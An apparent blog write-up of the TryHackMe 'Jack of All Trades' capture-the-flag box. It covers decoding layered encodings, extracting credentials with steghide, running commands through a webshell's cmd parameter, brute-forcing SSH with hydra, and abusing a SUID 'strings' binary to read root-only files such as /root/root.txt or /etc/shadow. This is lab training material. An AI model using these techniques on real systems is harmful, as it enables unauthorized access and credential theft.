TryHackMe - Jack of All Trades

Jack is a man of a great many talents. The zoo has employed him to capture the penguins due to his years of penguin-wrangling experience, but all is not as it seems… We must stop him! Can you see through his facade of a forgetful old toymaker and bring this lunatic down?
Jack of All Trades is an easy Linux box and was originally part of the Securi-Tay 2020 conference.
It includes basic steganography and enumeration. Getting the root flag requires brute-forcing the initial access and then using a service with SUID bit
to print out the root flag.
Nmap results
nmap -A -p- 10.10.72.112 -oA nmap/jack
PORT STATE SERVICE VERSION
22/tcp open http Apache httpd 2.4.10 ((Debian))
80/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)So the SSH and HTTP ports are inverted. By default Firefox can’t open a website at port 22 and gives a warning:
This address uses a network port which is normally used for purposes other than Web browsing. Firefox has canceled the request for your protection.
You can bypass this by overriding banned ports in about:config.
Guide: https://support.mozilla.org/en-US/questions/1083282
Website enumeration
At first I was just trying to speedrun this box and instead of searching how to bypass that Firefox warning, I curl’d the website:
curl 10.10.72.112:22
In the homepage source code we have a Base64 string and a comment:
<!--Note to self - If I ever get locked out I can get back in at /recovery.php! -->
UmVtZW1iZXIgdG8gd2lzaCBKb2hueSBHcmF2ZXMgd2VsbCB3aXRoIGhpcyBjcnlwdG8gam9iaHVudGluZyEgSGlzIGVuY29kaW5nIHN5c3RlbXMgYXJlIGFtYXppbmchIEFsc28gZ290dGEgcmVtZW1iZXIgeW91ciBwYXNzd29yZDogdT9XdEtTcmFxCg==The Base64 translates to:
Remember to wish Johny Graves well with his crypto jobhunting! His encoding systems are amazing! Also gotta remember your password: u?WtKSraq

Curl the recovery.php site we get another Base64 looking string.
GQ2TOMRXME3TEN3BGZTDOMRWGUZDANRXG42TMZJWG4ZDANRXG42TOMRSGA3TANRVG4ZDOMJXGI3DCNRXG43DMZJXHE3DMMRQGY3TMMRSGA3DONZVG4ZDEMBWGU3TENZQGYZDMOJXGI3DKNTDGIYDOOJWGI3TINZWGYYTEMBWMU3DKNZSGIYDONJXGY3TCNZRG4ZDMMJSGA3DENRRGIYDMNZXGU3TEMRQG42TMMRXME3TENRTGZSTONBXGIZDCMRQGU3DEMBXHA3DCNRSGZQTEMBXGU3DENTBGIYDOMZWGI3DKNZUG4ZDMNZXGM3DQNZZGIYDMYZWGI3DQMRQGZSTMNJXGIZGGMRQGY3DMMRSGA3TKNZSGY2TOMRSG43DMMRQGZSTEMBXGU3TMNRRGY3TGYJSGA3GMNZWGY3TEZJXHE3GGMTGGMZDINZWHE2GGNBUGMZDINQ=This one is in all caps so it’s probably Base32. Throwing this into CyberChef we get:
45727a727a6f72652067756e67206775722070657271726167766e79662067622067757220657270626972656c207962747661206e657220757671717261206261206775722075627a72636e7472212056207861626a2075626a20736265747267736879206c6268206e65722c20666220757265722766206e20757661673a206f76672e796c2f3247694c443246CyberChef automatically identifies this as Hex which translates to a ROT13 encrypted string, which translates to:
Erzrzore gung gur perqragvnyf gb gur erpbirel ybtva ner uvqqra ba gur ubzrcntr!
V xabj ubj sbetrgshy lbh ner, fb urer'f n uvag: ovg.yl/2GiLD2F
Remember that the credentials to the recovery login are hidden on the homepage!
I know how forgetful you are, so here's a hint: bit.ly/2TvYQ2SSteganoraphy and Initial Foothold
The shortened URL redirects to a Wikipedia article Stegosauria, hinting that the credentials are probably hidden
inside of a picture on the homepage.
First I grabbed the most obvious choice 10.10.72.112:22/assets/stego.jpg.
Running steghide on that gave a text file called creds.txt:
root@world:~/tryhackme/jackofall# steghide extract -sf stego.jpg
Enter passphrase: u?WtKSraq
wrote extracted data to "creds.txt".
root@world:~/tryhackme/jackofall# cat creds.txt
Hehe. Gotcha!
You're on the right path, but wrong image!After this one there was to more options left, header.jpg and jackinthebox.jpg.
Thinking that I ain’t finna get finessed two times in a row, I went after the header.jpg and
gave it the same treatment as stego.jpg. This resulted in file called cms.creds:
Here you go Jack. Good thing you thought ahead!
Username: jackinthebox
Password: TplFxiSHjYWe can use these credentials to login on 10.10.72.112:22/recovery.php.

After logging in we are redirected to a new page:

It seems we have a simple webshell that we can use. Listing the contents of /home-directory we see an interesting file jacks_password_list.
10.10.72.112:22/nnxhweOV/index.php?cmd=ls /home
10.10.72.112:22/nnxhweOV/index.php?cmd=cat /home/jacks_password_list
We get twenty-something passwords we can try to login with. I saved the passwords to a text file and tried to brute-force the SSH-login (port 80).
hydra -l jack -P pass.txt ssh://10.10.72.112 -s 80
Logging in to SSH with the credentials we find user.jpg in jack’s home directory.
We can download it with SCP:
scp -P 80 jack@10.10.72.112:/home/jack/user.jpg
Root Flag
Running the enumeration tool linPEAS
on the victim machine, we see that string-command has SUID bit set.
We can use this to read files like root.txt:
jack@jack-of-all-trades:~$ LFILE=/root/root.txt
jack@jack-of-all-trades:~$ strings "$LFILE"
ToDo:
1.Get new penguin skin rug -- surely they won't miss one or two of those blasted creatures?
2.Make T-Rex model!
3.Meet up with Johny for a pint or two
4.Move the body from the garage, maybe my old buddy Bill from the force can help me hide her?
5.Remember to finish that contract for Lisa.
6.Delete this: ~~~censored root flag~~~We could also use this to read the /etc/shadow and crack the hashes, or try to find SSH-keys.